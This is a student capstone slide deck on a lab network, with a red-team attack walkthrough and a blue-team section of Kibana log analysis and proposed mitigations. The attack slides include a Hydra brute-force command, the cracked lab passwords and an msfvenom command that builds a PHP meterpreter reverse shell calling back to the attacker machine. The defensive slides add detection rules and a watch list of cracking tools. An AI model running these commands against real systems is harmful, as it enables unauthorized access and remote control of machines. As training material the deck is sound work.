Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Rachel Murphy
July 19, 2021

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows 10
Hostname: ML-RefVm-684427
IPv4: 192.168.1.105
OS: Ubuntu Linux
Hostname: Capstone/ Victim
IPv4: 192.168.1.90
OS: Kali Linux
Hostname: Attacker
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK

Slide 5

Red Team
Security Assessment
‹#›

Slide 6

Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Windows 10 | 192.168.1.1 | Windows Hyper-V hosts the ELK, Capstone, and Kali VMs.
ELK Server | 192.168.1.100 | Collects network logs between attacker machine and victim machine
Capstone VM | 192.168.1.105 | Victim Machine
Kali Linux VM | 192.168.1.90 | Attacker Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Local File Inclusion Vulnerability | Local File Inclusion allows access into confidential files on a site. | An LFI vulnerability allows attackers to gain access to sensitive credentials.
Brute Force Attack Vulnerability | The ability to guess passwords against users. | Ability to elevate privileges and gain access to sensitive data on the web server.
Reverse shell/ remote command execution vulnerability | This capability allows the attacker to establish a remote connection with the vulnerable machine. | Remotely execute commands on the victim machine.

Slide 8


Exploitation: Port Enumeration
Tools & Processes
Achievements
02
Perform port enumeration using nmap to discover the victim machine.
Nmap 192.168.1.0/24
Found the victim machine within the network.
The web server protocol HTTP port 80 and the secure shell protocol port 22 open.
Nmap Command
nmap 192.168.1.0/24

Slide 9


Exploitation: Brute Forcing Password & Gaining Access
Tools & Processes
Achievements
02
Use Hydra within the Kali Linux Attacker machine in order to crack the user Ashton’s password.
Successfully logged in as user Ashton via bruteforce.
Username: ashton
Password: leopoldo
Hydra Command
hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 10



Exploitation: Connecting to WebDAV server
Tools & Processes
Achievements
02
Followed Ashton’s notes in the secret folder and used CrackStation to crack Ryan’s password and connect to the webdav server using his elevated credentials
Successfully cracked Ryan’s password: linux4u and connected to the webdav server

Slide 11



Exploitation: Local File Inclusion (LFI) Vulnerability
Tools & Processes
Achievements
02
Created a reverse shell payload using msfvenom against the webdav.dav server.
Successfully uploaded the shell.php exploit and gained a meterpreter reverse php shell against the victim server.
Msfvenom Command
msfvenomsfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=1996 -f raw -o shell.php

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13


Analysis: Identifying the Port Scan
860,905 requests occurred July 8, 2021 at 00:32 UTC.
The number of packets generated is indicative of a port scan.
Kibana Query
source.ip : 192.168.1.90 AND destination.ip : 192.168.1.105 AND destination.port: *
Notes:
What time did the port scan occur? 00:32 UTC
How many packets were sent, and from which IP? 192.168.1.90 : the attacker VM
What indicates that this was a port scan? Multiple packets sent from the same source IP to the same destination IP, but with several different destination ports.
860,905 packets were generated by the Kali machine. THAT’S INSANE.

Slide 14


Analysis: Finding the Request for the Hidden Directory
15,781 requests occurred July 8, 2021 at 1:49 UTC.
The company’s secret folder contained detailed notes for connecting to the WebDav server
Kibana Query
source.ip : 192.168.1.90 AND destination.ip : 192.168.1.105 AND url.full: "http://192.168.1.105/company_folders/secret_folder"

Slide 15




Analysis: Uncovering the Brute Force Attack
15,768 failed login attempts during the brute force attack on
July 8, 2021 at 1:49 UTC
2 login attempts were successful, indicating the attacker discovered a password
Kibana Query
http.response.status_code : 401
http.response.status_code : 301
Notes:
The HTTP response status code: 401 indicates attempted and failed log in attempts--indicating a brute force attack
The HTTP response status code: 301 indicates successful log in--indicating that the attacker succeeded
Indicators of this attack: a large number of failed log in attempts all made by the user agent Hydra, a well known password cracking tool.

Slide 16

Analysis: Finding the WebDAV Connection
122 packets sent over port 80 to the webdav server on July 8th at 3:06 UTC
Kibana Query
source.ip : 192.168.1.90 AND destination.ip : 192.168.1.105 AND url.full: "http://192.168.1.105/webdav"

Slide 17


Analysis: Finding the reverse shell script on the WebDav Server
112 packets sent over port 80 to the webdav server on July 8th at 3:06 UTC
Kibana Query
source.ip : 192.168.1.90 AND destination.ip : 192.168.1.105 AND url.full: "http://192.168.1.105/webdav/shell.php"

Slide 18

Analysis: Finding the Secure Shell (SSH) connection
172 packets on port 22 on July 8th at 2:16 UTC
Connection was made
from the attacker’s machine
to the victim’s machine using
Ryan’s SSH login credentials
Kibana Query
source.ip : 192.168.1.90 AND destination.ip : 192.168.1.105 AND destination.port: 22
Notes:
BONUS HACK

Slide 19
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 20
Mitigation: Blocking the Port Scan
Set an alert if several packets are sent from the same source IP to several different ports.
Port scans are not inherently a threat, therefore; it is important to apply alternate countermeasures.
Close all open ports that are not needed for standard access, such as port 22.
Block ICMP echo requests.
Filter open ports with firewall rules.
alert tcp any any -> 192.168.1.105 any (msg:"NMAP TCP Scan”;)
Firewall-cmd --zone=public --add-icmp-block=echo-reply --add-icmp-block=echo-request
Notes:
It would be difficult to block a port scan, but we can limit the response that the machine returns back. Block ping requests that indicate if the host is up &

Slide 21
Mitigation: Finding the Request for the Hidden Directory
Set an alert for any machines that attempt to access the hidden directory.
Removing this file from the server would be the best mitigation for this attack.

Slide 22
Mitigation: Preventing Brute Force Attacks
Alert for brute forcing attacks if the user_agent.original value includes the names Hydra, John, or Hashcat.
Set an alert if over 10+ failed login attempts are made within 1 hour.
Lock out 10 failed login attempts from the same IP address.
Use a CAPTCHA to prevent automated login attempts.
Enable two factor authentication to not cause a DoS.

Slide 23
Mitigation: Detecting the WebDAV Connection
Set an alert if an unknown machine is attempting to access the webdav directory
Set an alert if an unknown IP address is accessing the WebDav directory.
Create a firewall rule to only allow connections to this directory from certain machines.
Remove the ability to traverse directories on the URL

Slide 24
Mitigation: Identifying Reverse Shell Uploads
Set an alert for any .php files that are uploaded to the server
Maintain a white list of files that may be included by the page
Remove the ability to remotely upload files to the server
Maintain a white list of acceptable file names
Key-Based authentication instead of password-based authentication

